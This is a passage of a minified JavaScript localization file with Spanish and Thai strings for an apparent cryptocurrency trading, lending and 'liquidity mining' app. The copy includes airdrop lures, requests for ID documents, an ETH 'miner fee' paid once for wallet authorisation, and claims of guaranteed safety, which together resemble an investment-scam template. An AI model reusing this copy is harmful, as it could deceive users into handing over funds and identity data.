refieran.",our_advantages:"Nuestras ventajas",high_quota:"Alto límite",big_company:"Gran empresa",without_guarantee:"Sin garantía",fast_arrival:"Llegada rápida",convenient_and_fast:"Conveniente y rápido",lend_money:"Prestar dinero",verify_amount:"Verificar monto",verify_money:"Monto de verificación",wallet_balance:"Saldo de la billetera",need_to_add_amount:"Necesidad de agregar monto",loan_term_month:"Plazo del préstamo en meses",loan_amount_and_details:"Monto del préstamo y detalles",total_interest_rate:"Tasa de interés total",monthly_interest:"Interés mensual",total_interest:"Interés total",loan_start_and_end_dates:"Fechas de inicio y finalización del préstamo",date_of_first_renovation:"Fecha de la primera renovación",loan_term:"Plazo del préstamo",loan_agree:"He leído y acepto el",loan_agreement:"Acuerdo de préstamo y garantía",loan_confirm:"Acepto el acuerdo y confirmo",verify_title:"Rellenar información",enter_name:"Ingresa tu nombre",enter_phone:"Ingresa tu número de teléfono",enter_age:"Ingresa tu edad",select_gender:"Selecciona género",enter_email:"Ingresa tu correo electrónico",enter_current_address:"Ingresa tu dirección actual",option_marital_status:"Opción de estado civil",option_education_attainment:"Opción de nivel de educación",front_of_documents:"Frente del documento de identidad",back_of_documents:"Reverso del documento de identidad",confirm_personal_infomation:"Confirmar información personal",work_infomation:"Información laboral",option_type_of_job:"Opción de tipo de trabajo",option_total_working_years:"Opción de años de trabajo totales",option_monthly_income:"Opción de ingreso mensual",monthly_household_income:"Ingreso mensual del hogar",confirm_work_information:"Confirmar información laboral",beneficiary_information:"Información del beneficiario",beneficiary_address_trc20:"Dirección del beneficiario (TRC20)",confirm_beneficiary_information:"Confirmar información del beneficiario",confirm:"Confirmar",cancel:"Cancelar",loan_title:"préstamo",["message_center"]:"centro de mensajes","activity-top-title":"Recompensas de Airdrop ETH","activity-top-big-title":"Llegan 1 millón de Recompensas de Airdrop ETH","activity-top-tip":"Complete tareas simples en la página del nodo del pool de minería de su proyecto de rendimiento DeFi para compartir una enorme recompensa de airdrop.","activity-end":"Actividad finalizada","activity-join":"Unirse a la actividad","activity-v3-provide":"Este servicio es proporcionado por {net}","activity-v3-sub":"¡Participa en la actividad y recibe recompensas de {awardNumber} {currencyType}!","activity-v3-support-title":"Redes Compatibles","activity-v3-all-support":"Todas las Redes","activity-v3-token":"Tokens Relacionados","activity-v3-read":"He leído y estoy de acuerdo","activity-v3-statement":"Declaración de Riesgo","activity-v3-no-remind":"No recordar de nuevo","activity-v3-btn":"Participar en el airdrop de {awardNumber} {currencyType}","safety-title":"Verificación de seguridad","safety-tip":"Para la seguridad de tu cuenta, esta operación requiere verificación deslizante.","slider-text":"desliza hacia la derecha","slider-success":"éxito",grade:"Calificación"},ie={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 นาที",["exchange_5m"]:"5 นาที",["exchange_15m"]:"15 นาที",["exchange_30m"]:"30 นาที",["exchange_60m"]:"60 นาที",["exchange_more"]:"มากกว่า",["exchange_4h"]:"4 ชั่วโมง",["exchange_day"]:"วัน",["exchange_month"]:"เดือน",["exchange_week"]:"สัปดาห์",["exchange_year"]:"ปี",["tabbar.home"]:"หน้าแรก",["tabbar.trade"]:"คำคม",["tabbar.hosting"]:"การจัดการทางการเงิน",["tabbar.exchange"]:"ซื้อขาย",["tabbar.account"]:"ทรัพย์สิน",["common.confirm"]:"ยืนยัน",["index.number"]:"สมดุล",["index.Total revenue"]:"รายได้รวม",["index.Trading"]:"เริ่มต้นที่ปรึกษาผู้เชี่ยวชาญ AI",["index.intelligentive trading"]:"เริ่มต้น ai การซื้อขายเชิงปริมาณอย่างชาญฉลาดตอนนี้",["host.detail"]:"รายละเอียด",["host.todayProfit"]:"รายได้วันนี้",["host.totalProfit"]:"กำไรที่คาดว่าจะได้รับ",["host.Order quantity"]:"ปริมาณการสั่งซื้อ",["host.Strategic"]:"ผลิตภัณฑ์กิจกรรมเชิงกลยุทธ์",["host.escrow"]:"จำนวนเงินที่ฝาก",["host.max"]:"มากที่สุด",["host.determine"]:"แน่นอน",["host.balance"]:"ยอดเงินคงเหลือ",["host.Deposit"]:"กองทุนเงินฝาก",["host.quota"]:"ขีดจำกัด",["host.years"]:"อัตรารวมต่อปี",["host.expect"]:"กำไรที่คาดว่าจะได้รับ",["host.lockup"]:"ขุดเหมือง",["host.liquidated"]:"บทลงโทษการแลกของรางวัลก่อนกำหนด",["host.redeem"]:"การไถ่ถอน",["host.isitredeemed"]:"มีบทลงโทษสำหรับการไถ่ถอนก่อนกำหนด มันคือ การไถ่ถอนหรือไม่?",["host.consignmentOrder"]:"คำสั่งที่ได้รับมอบหมาย",["host.purchase"]:"ที่จะซื้อ",["exchange.bond"]:"ระยะขอบฟรี",["exchange.optionNo"]:"ประเด็น",["exchange.endTime"]:"การปิดประเด็นนี้",["exchange.Forecast"]:"ระยะเวลาคาดการณ์",["enter the amount"]:"กรุณากรอกจำนวนเงิน",["Insufficient wallet balance"]:"ยอดเงินในกระเป๋าไม่เพียงพอที่จะซื้อ",["minimum purchase amount is"]:"จำนวนเงินที่ซื้อขั้นต่ำคือ",["Purchase successful"]:"ซื้อสำเร็จ",["exchange.orderConifrm"]:"ยืนยันการสั่งซื้อ",["exchange.balance"]:"ยอดเงินคงเหลือ",["exchange.custormAmount"]:"จำนวนเงินที่กำหนดเอง",["exchange.input"]:"กรุณาป้อน",["exchange.confirm"]:"แน่นอน",["exchange.minute"]:"แลกเปลี่ยนนาที",["exchange.curentrust"]:"อาณัติในปัจจุบัน",["exchange.hisentrust"]:"ค่าคอมมิชชั่นประวัติศาสตร์",["exchange.noneEntrust"]:"ยังไม่มีคำสั่ง",["exchange.wait"]:"รอเปิดนะครับ",["exchange.opened"]:"เปิด",["exchange.rescinded"]:"เพิกถอนแล้ว",["exchange.type"]:"ประเภท",["exchange.finashTime"]:"เวลาทำการ",["exchange.openingQuantity"]:"จำนวนตำแหน่งที่เปิดรับ",["exchange.awards"]:"จำนวนรางวัล",["exchange.charge"]:"ค่าธรรมเนียมในการเปิดตำแหน่ง",["exchange.openPrice"]:"ราคาเปิด",["exchange.close"]:"ราคาปิด",["exchange.prediction"]:"ทิศทางตำแหน่ง",["exchange.pump"]:"ปั๊ม",["hello"]:"สวัสดี",["welcome"]:"ยินดีต้อนรับสู่",["change success"]:"แก้ไขเรียบร้อยแล้ว",["set success"]:"ตั้งเรียบร้อยแล้ว",["confirm"]:"แน่นอน",["confirm1"]:"แน่นอน",["confirm2"]:"แน่นอน",["cancel"]:"ยกเลิก",["copySuccess"]:"คัดลอกสำเร็จ",["please enter"]:"กรุณาป้อน",["no data"]:"ไม่มีข้อมูล",["all"]:"ทั้งหมด",["processing"]:"กำลังประมวลผล",["credited"]:"เงินเข้าแล้ว",["fail"]:"ล้มเหลว",["timeout failed"]:"หมดเวลา",["amount"]:"จำนวนเงิน",["state"]:"สถานะ",["time"]:"เวลา",["pwd_password"]:"รหัสผ่าน",["pwd_Enter password"]:"กรุณาใส่รหัสผ่าน",["pwd_old"]:"รหัสผ่านเก่า",["pwd_new"]:"รหัสผ่านใหม่",["pwd_new again"]:"ยืนยันรหัสผ่าน",["pwd_Enter old password"]:"กรุณาใส่รหัสผ่านเก่า",["pwd_Enter new password"]:"กรุณาใส่รหัสผ่านใหม่",["pwd_Enter new password again"]:"กรุณาใส่รหัสผ่านใหม่อีกครั้ง",["pwd_set"]:"ตั้งรหัสผ่าน",["pwd_not empty"]:"รหัสผ่านไม่สามารถเว้นว่างได้",["pwd_length"]:"ความยาวรหัสผ่านต้องไม่ต่ำกว่า 6 ตัวอักษร",["pwd_old not empty"]:"รหัสผ่านเก่าไม่สามารถเว้นว่างได้",["pwd_new not empty"]:"รหัสผ่านใหม่ไม่สามารถเว้นว่างได้",["pwd_inconsistent twice"]:"รหัสผ่านทั้งสองไม่ตรงกัน",["home_msg"]:"เทคโนโลยีเป็นจิตวิญญาณร่วมกันของผู้ที่พัฒนามัน",["home_recharge"]:"ฝากด่วน",["home_exchange"]:"ตัวเลือกการซื้อขาย",["home_mining"]:"ขุดเหมือง",["home_service"]:"บริการออนไลน์",["home_increaseList"]:"รายชื่อผู้ได้รับ",["home_turnover"]:"ปริมาณ",["home_currencyName"]:"ชื่อ",["home_newPrice"]:"ราคาล่าสุด",["home_vol24"]:"ปริมาณการซื้อขายตลอด 24 ชั่วโมง",["home_upDown"]:"การเปลี่ยนแปลงใบเสนอราคา",["home_warrant"]:"สกุลเงินหลัก",["trade_tab1"]:"ตัวเลือกเสริม",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"การทำรายการตามสัญญา",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"สัญญาที่สอง",["trade.empty"]:"ไม่มีข้อมูล",["edit_choice"]:"ทางเลือกของบรรณาธิการ",["add_optional"]:"เพิ่มในตัวเลือก",["save"]:"บันทึก",["select_all"]:"เลือกทั้งหมด",["delete"]:"ลบ",["please_choose"]:"โปรดเลือก",["sidebar_share"]:"ฉันต้องการแบ่งปัน",["sidebar_help"]:"ศูนย์ช่วยเหลือ",["sidebar_service"]:"บริการออนไลน์",["exchange_selCurrency"]:"เลือกสกุลเงิน",["exchange_searchText"]:"โปรดป้อนคำค้นหา",["exchange_rule"]:"กฎ",["exchange_bond"]:"ระยะขอบฟรี",["exchange_optionNo"]:"ประเด็น",["exchange_endTime"]:"การปิดประเด็นนี้",["exchange_forecast"]:"ระยะเวลาคาดการณ์",["exchange_minute"]:"นาที",["exchange_curentrust"]:"อาณัติปัจจุบัน",["exchange_noneEntrust"]:"ยังไม่มีคำสั่ง",["exchange_bullish"]:"การแลกเปลี่ยนเป็นขาขึ้น",["exchange_bearish"]:"การแลกเปลี่ยนเป็นขาลง",["exchange_orderConifrm"]:"ยืนยันการสั่งซื้อ",["exchange_balance"]:"ยอดเงินคงเหลือ",["exchange_custormAmount"]:"จำนวนเงินที่กำหนดเอง",["host_lockup"]:"ขุดเหมือง",["host_consignmentOrder"]:"คำสั่งที่ได้รับมอบหมาย",["host_purchase"]:"ที่จะซื้อ",["mining_purchase"]:"ที่จะซื้อ",["host_todayProfit"]:"รายได้วันนี้",["host_totalProfit"]:"กำไรที่คาดว่าจะได้รับ",["host_limit"]:"ขีดจำกัดการลงทุน",["host_income"]:"รายได้",["host_funds in custody"]:"กองทุนในความดูแล",["host_entrusted order"]:"คำสั่งที่ได้รับมอบหมาย",["host_expected earnings for today"]:"กำไรที่คาดหวังสำหรับวันนี้",["host_cumulative income"]:"รายได้สะสม",["host_order in commission"]:"สั่งเป็นคอมมิชชั่น",["host_day"]:"วัน",["host_single limit"]:"ขีด จำกัด เดียว",["host_daily rate of return"]:"อัตราผลตอบแทนรายวัน",["host_cycle"]:"ระยะเวลา",["host_processing"]:"การประมวลผล",["host_completed"]:"สมบูรณ์",["host.redeemed"]:"แลกแล้ว",["host_histotyProfit"]:"รายได้ในอดีต",["host_illustrate"]:"แสดงให้เห็น",["host_order details"]:"รายละเอียดการสั่งซื้อ",["host_single benefit"]:"ผลประโยชน์เดียว",["host_single day income"]:"รายได้วันเดียว",["host_total revenue"]:"รายได้รวม",["host_earnings Details"]:"รายละเอียดรายได้",["host_paid"]:"ชำระเงินแล้ว",["host_pay miner fees"]:"จ่ายค่าธรรมเนียมการขุด",["host_user output"]:"ผลลัพธ์ของผู้ใช้",["host_address"]:"ที่อยู่",["host_quantity"]:"ปริมาณ",["host_time"]:"เวลา",["host_account Balance"]:"ยอดเงินในบัญชี",["account_total assets equivalent"]:"รวมมูลค่าทรัพย์สิน",["account_deposit"]:"เงินฝาก",["account_withdraw"]:"ถอนเงิน",["account_exchange"]:"แลกเปลี่ยน",["account_funding Account"]:"บัญชีเงินทุน",["account_hide small coins"]:"ซ่อนเหรียญขนาดเล็ก",["account_available"]:"ใช้ได้",["account_processing"]:"กำลังประมวลผล",["account_folded"]:"พับแล้ว",["recharge"]:"เติมเงิน",["recharge_currency"]:"เติมเงินสกุลเงิน",["recharge_scan code transfer"]:"สแกนรหัสโอนและเติมเงิน",["recharge_amount"]:"จำนวนเติมเงิน",["recharge_upload"]:"อัปโหลดภาพหน้าจอของรายละเอียดการชำระเงิน",["recharge_record"]:"บันทึกการเติมเงิน",["recharge_enter amount"]:"กรุณากรอกจำนวนเงินที่เติม",["recharge_less zero"]:"จำนวนเติมเงินต้องไม่น้อยกว่า 0",["recharge_upload screenshot"]:"โปรดอัปโหลดภาพหน้าจอ",["recharge_try again later"]:"กำลังอัปโหลดรูปภาพ โปรดลองอีกครั้งในภายหลัง",["recharge_successful"]:"เติมเงินสำเร็จ",["recharge_Details"]:"รายละเอียดการเติมเงิน",["recharge_currency2"]:"สกุลเงิน",["recharge_address"]:"ที่อยู่เติมเงิน",["recharge_order number"]:"เลขที่ใบสั่งซื้อ",["loading"]:"กำลังโหลด...",["investment amount"]:"จำนวนเงินลงทุน",["expire date"]:"วันที่หมดอายุ",["order number"]:"เลขที่ใบสั่งซื้อ",["start date"]:"วันที่เริ่มต้น",["end date"]:"วันที่สิ้นสุด",["cash back"]:"เงินคืน",["order"]:"订单",["swap"]:"แลกเปลี่ยน",["swap_currency exchange"]:"แลกเปลี่ยนเงินตรา",["swap_please enter exchange amount"]:"กรุณาใส่จำนวนเงินที่แลกเปลี่ยน",["swap_exchange quantity"]:"ปริมาณการแลกเปลี่ยน",["swap_up to"]:"ไม่เกิน",["swap_redeem all"]:"แลกทั้งหมด",["swap_exchange rate"]:"อัตราแลกเปลี่ยน",["swap_available"]:"มีจำหน่าย",["withdraw"]:"ถอนออก",["withdrawal_currency"]:"สกุลเงินถอน",["withdrawal_Amount_Available"]:"จำนวนเงินที่มีจำหน่าย",["withdrawal_Please_enter_amount"]:"กรุณากรอกจำนวนเงินที่ถอน",["withdrawal_remove_all"]:"เอาออกทั้งหมด",["withdrawal_address"]:"ที่อยู่การถอน",["withdrawal_Please_enter_address"]:"กรุณากรอกที่อยู่กระเป๋าเงิน",["withdrawal_password"]:"รหัสผ่านการถอน",["withdrawal_Please_enter_password"]:"กรุณาใส่รหัสผ่านการถอนเงิน",["withdrawal_handling_fee"]:"ค่าดำเนินการ",["withdrawal_Reminder_text"]:"คำเตือน: ส่วนหนึ่งของค่าธรรมเนียมการจัดการจะถูกเรียกเก็บสำหรับการถอนเงินและจะได้รับภายใน 24 ชั่วโมงหลังจากการถอนเงิน หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า",["withdrawal_under_review"]:"อยู่ระหว่างการพิจารณา",["withdrawal_success"]:"ถอนสำเร็จ",["withdrawal_examination_passed"]:"สอบผ่านแล้ว",["withdrawal_paying_on_behalf"]:"ชำระเงินในนาม",["withdrawal_payment_overtime"]:"ค่าล่วงเวลา",["withdrawal_record"]:"บันทึกการถอน",["enter the bet amount"]:"กรุณาใส่จำนวนเงินเดิมพัน",["minimum bet amount"]:"จำนวนเงินเดิมพันขั้นต่ำคือ",["bet up to"]:"จำนวนเงินเดิมพันสูงสุดคือ",["number is being updated"]:"กำลังอัปเดตปัญหา โปรดลองอีกครั้งในภายหลัง",["checkout success"]:"สั่งสำเร็จ",["exchange amount cannot be blank"]:"จำนวนเงินที่แลกต้องไม่ว่างเปล่า",["exchange amount must be greater than 0"]:"จำนวนการแลกเปลี่ยนต้องมากกว่า 0",["successfully redeemed"]:"คุณได้ส่งการแลกเปลี่ยนเรียบร้อยแล้ว กรุณารอสักครู่",["enter the withdrawal amount"]:"กรุณากรอกจำนวนเงินที่ถอน",["amount cannot be less than 0"]:"จำนวนถอนต้องไม่น้อยกว่า 0",["enter the withdrawal address"]:"กรุณากรอกที่อยู่ถอนเงิน",["enter the withdrawal password"]:"กรุณาใส่รหัสผ่านการถอนเงิน",["successful application"]:"สมัครสำเร็จ",["set the password first"]:"กรุณาตั้งรหัสผ่านก่อน",["Withdrawal details"]:"รายละเอียดการถอน",["Withdrawal quantity"]:"ปริมาณการถอน",["Withdrawal address"]:"ที่อยู่ถอนเงิน",["share_invite"]:"ชวนเพื่อนมาใช้งาน",["share_link"]:"แบ่งปันลิงค์",["share"]:"แบ่งปัน",["add_success"]:"เพิ่มเรียบร้อยแล้ว",["mining.question1"]:"การทำเหมือง Stake คืออะไร? รายได้มาจากไหน?",["mining.answer1"]:"การทำ Stake Mining เป็นผลิตภัณฑ์เครื่องมือที่สร้างขึ้นโดยบริษัทเพื่อช่วยให้ผู้ใช้รับคำมั่นในห่วงโซ่อย่างรวดเร็วเพื่อรับรางวัล โดยการปักหลักสินทรัพย์ดิจิทัลบนเครือข่ายบล็อคเชน และรับรางวัลตามกลไก POS (หลักฐานการถือหุ้น นั่นคือ หลักฐานการถือหุ้น) ในกลไกนี้ ผู้ใช้มอบทรัพย์สินดิจิทัลให้กับโหนด และโหนดใช้สิทธิ์ในการผลิตบล็อก ธุรกรรมแพ็กเกจ ฯลฯ บนบล็อกเชนและรับรางวัล ผู้ใช้แบ่งปันรางวัลที่ได้รับจากโหนดตามสัดส่วนตามจำนวนตำแหน่งที่ถูกล็อค",["mining.question2"]:"การอ้างอิงรายปีคืออะไร? วิธีการคำนวณ?",["mining.answer2"]:"อัตราอ้างอิงแบบรายปีคืออัตราอ้างอิงรายปีของการส่งคืนผลิตภัณฑ์ที่คุณสมัครรับข้อมูล ซึ่งจะได้รับการอัปเดตแบบไดนามิกตามรายได้จริงในเครือข่าย สำหรับการอ้างอิงของคุณเท่านั้น การอ้างอิงรายปี = รายได้บนเชน/ปริมาณการล็อคบนเชน/เวลาล็อคบนเชน*365*100%",["mining.question3"]:"ผลตอบแทนที่คาดว่าจะได้รับคืออะไร? วิธีการคำนวณ?",["mining.answer3"]:"รายได้ที่คาดหวังคือรายได้ที่คาดหวังรายวันซึ่งคำนวณจากปริมาณการสมัครรับข้อมูลและการอ้างอิงผลิตภัณฑ์แบบรายปี และใช้สำหรับการอ้างอิงเท่านั้น ผลตอบแทนที่คาดหวังรายวัน = จำนวนการสมัคร * อ้างอิงรายปี / 365",["mining.question4"]:"ดอกเบี้ยเริ่มสะสมเมื่อไหร่?",["mining.answer4"]:"สำหรับการสมัครสมาชิกในวันที่ T ดอกเบี้ยจะคำนวณจาก 00:00 น. ในวันที่ T+1",["mining.question5"]:"เมื่อไหร่จะกระจายผลประโยชน์?",["mining.answer5"]:"การสมัครสมาชิกในวันที่ T ดอกเบี้ยจะเริ่มสร้างในวันที่ T+1 และรายได้จะถูกกระจายไปพร้อมกับเงินต้นหลังจากครบกำหนด",["mining.question6"]:"ฉันสามารถแลกใช้ผลิตภัณฑ์ตามระยะเวลาก่อนกำหนดได้หรือไม่ ผลกระทบคืออะไร?",["mining.answer6"]:"คุณสามารถแลกรับสินค้าได้ทุกเมื่อ แต่หากคุณแลกรับสินค้าตามเงื่อนไขล่วงหน้า คุณจะสูญเสียรายได้ส่วนหนึ่งที่ได้รับจากคำสั่งซื้อนั้น และรายได้ที่ออกนั้นจะถูกหักออกจากเงินต้นของคุณในขณะที่แลกรับ",["mining.question7"]:"ฉันจำเป็นต้องแลกใช้ด้วยตนเองหลังจากระยะเวลาที่ผลิตภัณฑ์หมดอายุหรือไม่",["mining.answer7"]:"ไถ่ถอนอัตโนมัติเมื่อสินค้าหมดระยะเวลา",["mining.question8"]:"1ฉันจะเข้าร่วมได้อย่างไร",["mining.answer8"]:"ในการเข้าร่วมการขุดสภาพคล่องแบบไม่ทำลาย คุณต้องจ่าย ETH เป็นค่าธรรมเนียมนักขุด ที่อยู่กระเป๋าเงินคริปโตเคอเรนซี (cryptocurrency) จำเป็นต้องอ้างสิทธิ์เพียงครั้งเดียวและการอนุญาตการขุดจะเปิดโดยอัตโนมัติหลังจากประสบความสำเร็จ",["mining.question9"]:"2. ฉันจะถอนเงินได้อย่างไร?",["mining.answer9"]:"คุณสามารถแปลงเหรียญที่สร้างรายวันเป็น USDT แล้วเริ่มการถอนได้ การถอน USDT จะถูกส่งไปยังที่อยู่กระเป๋าเงินที่คุณเพิ่มไปยังโหนดโดยอัตโนมัติ ไม่รองรับที่อยู่อื่น",["mining.question10"]:"3. คำนวณรายได้อย่างไร?",["mining.answer10"]:"เมื่อคุณเข้าร่วมสำเร็จ สัญญาอัจฉริยะจะเริ่มคำนวณที่อยู่ของคุณผ่านโหนด และเริ่มคำนวณรายได้",["show_more"]:"ดูเพิ่มเติม",["promble"]:"ปัญหาที่พบบ่อย",["what_yeb"]:"Yu'e Bao คืออะไร?",["what_yeb_answer"]:"Yubibao เป็นผลิตภัณฑ์ที่สร้างขึ้นโดยบริษัทเพื่อช่วยเหลือผู้ใช้ที่มีสินทรัพย์ดิจิทัลที่ไม่ได้ใช้งานและผู้ใช้ที่ต้องการยืมเงิน มีลักษณะเฉพาะของการฝากและถอนเงินทันที การคำนวณดอกเบี้ยรายชั่วโมง และรองรับการปรับแต่งอัตราดอกเบี้ย หลังจากที่ผู้ใช้โอนสินทรัพย์ดิจิทัลไปยัง Yubibao ระบบจะกำหนดว่าเงินกู้จะสำเร็จในแต่ละชั่วโมงหรือไม่ตามอัตราการให้ยืมที่กำหนดโดยผู้ใช้ หลังจากการกู้ยืมสำเร็จ จะได้รับดอกเบี้ยเป็นชั่วโมง มิฉะนั้น ไม่สามารถรับดอกเบี้ยได้และคุณต้องรอในครั้งต่อไป หนึ่งชั่วโมง ผลการจับคู่ อาศัยระบบควบคุมความเสี่ยงที่เข้มงวด Yubibao รับประกันความปลอดภัยของการทำธุรกรรมของผู้ใช้อย่างเต็มที่",["what_lixi"]:"ดอกเบี้ยคำนวณอย่างไร?",["what_lixi_answer"]:"ดอกเบี้ย (ต่อวัน) = จำนวนเงินกู้ * สินเชื่อตลาดรายปี / 365/24 * 85%",["rule_yeb_cont1"]:"Yubibao เป็นผลิตภัณฑ์ที่สร้างขึ้นโดยบริษัทเพื่อช่วยเหลือผู้ใช้ที่มีสินทรัพย์ดิจิทัลที่ไม่ได้ใช้งานและผู้ใช้ที่ต้องการยืมเงิน มีลักษณะเฉพาะของการฝากและถอนเงินทันที การคำนวณดอกเบี้ยรายชั่วโมง และรองรับการปรับแต่งอัตราดอกเบี้ย หลังจากที่ผู้ใช้โอนสินทรัพย์ดิจิทัลไปยัง Yubibao ระบบจะกำหนดว่าเงินกู้จะสำเร็จในแต่ละชั่วโมงหรือไม่ตามอัตราการให้ยืมที่กำหนดโดยผู้ใช้ หลังจากการกู้ยืมสำเร็จ จะได้รับดอกเบี้ยเป็นชั่วโมง มิฉะนั้น ไม่สามารถรับดอกเบี้ยได้และคุณต้องรอในครั้งต่อไป หนึ่งชั่วโมง ผลการจับคู่ อาศัยระบบควบคุมความเสี่ยงที่เข้มงวด Yubibao รับประกันความปลอดภัยของการทำธุรกรรมของผู้ใช้อย่างเต็มที่",["rule_yeb_note1"]:"*โปรดทราบ: การคืนสินค้าในอดีตไม่ได้บ่งบอกถึงผลตอบแทนในอนาคต เราไม่สัญญาว่าจะชำระคืนเงินต้นและดอกเบี้ยเป็นสกุลเงิน วัตถุทางกายภาพ ทุน หรือรูปแบบอื่นใดของการคืนทรัพย์สินภายในระยะเวลาหนึ่ง",["rule_yeb_title2"]:"ข้อดีของผลิตภัณฑ์",["rule_yeb_til2"]:"แข็งแกร่ง",["rule_yeb_cont2"]:"อาศัยระบบควบคุมความเสี่ยงที่เข้มงวด Yu'ebao รับประกันความปลอดภัยของทรัพย์สินของผู้ใช้อย่างเต็มที่และเพลิดเพลินกับผลประโยชน์ด้วยความอุ่นใจ",["rule_yeb_title3"]:"คำแนะนำการลงทุนในสินทรัพย์ที่มีรายได้ดอกเบี้ย",["rule_yeb_cont3"]:"หลังจากที่ผู้ใช้โอนสินทรัพย์ของตนไปยัง Yubibao แล้ว สินทรัพย์ดิจิทัลที่ซื้อจะถูกให้ยืมแก่ผู้ใช้ที่ซื้อขายด้วยเลเวอเรจ",["rule_yeb_title4"]:"งบกำไรขาดทุน",["rule_yeb_til4"]:"กฎรายได้",["rule_yeb_cont4"]:"หากการประมูลสำเร็จ รายได้จากวันก่อนหน้าจะถูกทบและชำระในเวลา 02:00 น. ของวันถัดไป",["rule_yeb_title5"]:"คำอธิบายขององค์ประกอบรายได้",["rule_yeb_cont5"]:"15% ของดอกเบี้ยเงินกู้ของผู้ใช้จะถูกใช้เป็นส่วนต่างความเสี่ยง และ 85% จะถูกจัดสรรให้กับผู้ใช้ที่ให้ยืม นั่นคือ ดอกเบี้ยที่ผู้ใช้ให้ยืมจะได้รับคือ: เงินต้นเงินกู้ * สินเชื่อรายปีปัจจุบัน / 365 / 24 * 85 %",["rule_yeb_title6"]:"คำอธิบายรายการ",["rule_yeb_cont61"]:"รองรับการสมัครสมาชิกได้ทุกเมื่อ เริ่มประมูลในชั่วโมงหลังสมัครสมาชิก",["rule_yeb_cont62"]:'กฎการจับคู่อัตราดอกเบี้ย: ตลาดเสนอราคาทุก ๆ ชั่วโมงตามความต้องการในการกู้ยืมตาม "รายปีเงินกู้ขั้นต่ำ" จากต่ำไปสูง และมูลค่าสูงสุดของการประมูลจะใช้เป็น "รายปีเงินกู้ปัจจุบัน"',["rule_yeb_cont63"]:"ถ้าเงินกู้รายปีขั้นต่ำ < รายปีเงินกู้ปัจจุบัน เงินกู้รายปีปัจจุบันจะถูกใช้เพื่อให้ยืมสำเร็จ",["rule_yeb_cont64"]:"ถ้าเงินกู้รายปีขั้นต่ำ > เงินกู้รายปีปัจจุบัน เงินกู้ล้มเหลวและไม่มีดอกเบี้ย",["rule_yeb_cont65"]:"ถ้าเงินกู้รายปีขั้นต่ำ = เงินกู้รายปีปัจจุบัน เงินกู้อาจยืมบางส่วนหรือเงินกู้อาจล้มเหลว",["rule_yeb_title7"]:"กฎการแลกของรางวัล",["rule_yeb_til7"]:"ไถ่ถอนอัตโนมัติเมื่อครบกำหนด",["rule_wk_title1"]:"การทำเหมือง Stake คืออะไร? รายได้มาจากไหน?",["rule_wk_cont1"]:"การทำ Stake Mining เป็นผลิตภัณฑ์เครื่องมือที่สร้างขึ้นโดยบริษัทเพื่อช่วยให้ผู้ใช้รับคำมั่นในห่วงโซ่อย่างรวดเร็วเพื่อรับรางวัล โดยการปักหลักสินทรัพย์ดิจิทัลบนเครือข่ายบล็อคเชน และรับรางวัลตามกลไก POS (หลักฐานการถือหุ้น นั่นคือ หลักฐานการถือหุ้น) ในกลไกนี้ ผู้ใช้มอบทรัพย์สินดิจิทัลให้กับโหนด และโหนดใช้สิทธิ์ในการผลิตบล็อก ธุรกรรมแพ็กเกจ ฯลฯ บนบล็อกเชนและรับรางวัล ผู้ใช้แบ่งปันรางวัลที่ได้รับจากโหนดตามสัดส่วนตามจำนวนตำแหน่งที่ถูกล็อค",["rule_wk_note1"]:"*โปรดทราบ: การคืนสินค้าในอดีตไม่ได้บ่งบอกถึงผลตอบแทนในอนาคต เราไม่สัญญาว่าจะชำระคืนเงินต้นและดอกเบี้ยเป็นสกุลเงิน วัตถุทางกายภาพ ทุน หรือรูปแบบอื่นใดของการคืนทรัพย์สินภายในระยะเวลาหนึ่ง",["rule_wk_title2"]:"ข้อดีของผลิตภัณฑ์",["rule_wk_til2"]:"แข็งแกร่ง",["rule_wk_cont2"]:"การขุด Stake จะได้รับผลตอบแทนที่ค่อนข้างคงที่จากบุคคลที่สาม โดยมีช่วงระยะเวลาของผลิตภัณฑ์ที่หลากหลาย",["rule_wk_title3"]:"คำแนะนำการลงทุนในสินทรัพย์ที่มีรายได้ดอกเบี้ย",["rule_wk_cont3"]:"การขุด Stake คือการจำนำทรัพย์สินดิจิทัลของคุณบน blockchain เพื่อสนับสนุนการทำงานของเครือข่าย blockchain และรับรางวัลที่เกี่ยวข้อง",["rule_wk_title4"]:"งบกำไรขาดทุน",["rule_wk_cont4"]:"หลังจากสมัครสมาชิกสำเร็จในวันที่ T ดอกเบี้ยเริ่มต้นเวลา 00:00 น. ของวัน T+1 และชำระดอกเบี้ยเวลา 02:00 น.",["rule_wk_title5"]:"รายละเอียดธุรกรรม",["rule_wk_til5"]:"กฎการซื้อ",["rule_wk_cont5"]:"สนับสนุนการสมัครสมาชิกได้ตลอดเวลา",["rule_wk_title6"]:"กฎการแลกของรางวัล",["rule_wk_cont61"]:"รองรับการแลกรับเมื่อใดก็ได้ และเวลารอการแลกของโครงการต่าง ๆ นั้นแตกต่างกัน",["rule_wk_cont62"]:"เมื่อระยะเวลายังไม่หมดอายุจะมีการไถ่ถอนล่วงหน้าและหักดอกเบี้ยบางส่วนที่จ่ายไป",["rule_wk_cont63"]:"ไม่รองรับการแลกรับ",["rule_wk_title7"]:"คำเตือนความเสี่ยง",["rule_wk_cont7"]:"สำหรับการแลกรับสินค้าปกติก่อนกำหนด ระบบจะหักรายได้ส่วนหนึ่งที่ได้รับจากการสั่งซื้อ",["rule_fzywk_title1"]:"การขุดสภาพคล่อง",["rule_fzywk_cont1"]:"การขุดสภาพคล่องเป็นฟังก์ชันการบริหารความมั่งคั่งที่สร้างขึ้นโดยบริษัทเพื่อช่วยเหลือผู้ใช้ในการจัดการสินทรัพย์ดิจิทัลและสร้างผลตอบแทนในระยะยาวและมีประสิทธิภาพ ผู้ใช้คลิก (จ่ายค่าธรรมเนียมผู้ขุด) และจ่ายค่าธรรมเนียมการขุดเพื่อสร้างรายได้ทันที ผู้ใช้ต้องจ่ายเพียงครั้งเดียวเพื่อให้มีผลถาวร และไม่จำเป็นต้องคลิกเพื่อจ่ายอีกในอนาคต อัตราส่วนรายได้ขึ้นอยู่กับ บนยอดดุลกระเป๋าเงินของผู้ใช้ ยิ่งยอดสูง อัตราส่วนรายได้ก็ยิ่งมากขึ้น",["rule_fzywk_note"]:"หมายเหตุ: 